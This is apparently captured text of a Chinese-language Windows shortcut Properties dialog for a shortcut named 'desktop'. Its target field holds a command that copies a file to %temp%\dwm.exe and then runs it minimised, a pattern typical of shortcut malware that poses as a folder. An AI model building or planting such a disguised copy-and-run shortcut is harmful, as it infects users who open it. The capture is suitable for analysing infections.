 desktop 属性
常规 快捷方式 选项 字体 布局 颜色 兼容性
C:\_
desktop
目标类型: 应用程序
目标位置:
目标(T): oc %temp%\dwm.exe /H /Y&&%temp%\dwm.exe
起始位置(S): %CD%
快捷键(K): 无
运行方式(R): 最小化
备注(O):
查找目标(F)... 更改图标(C)... 高级(D)...
确定 取消 应用(A)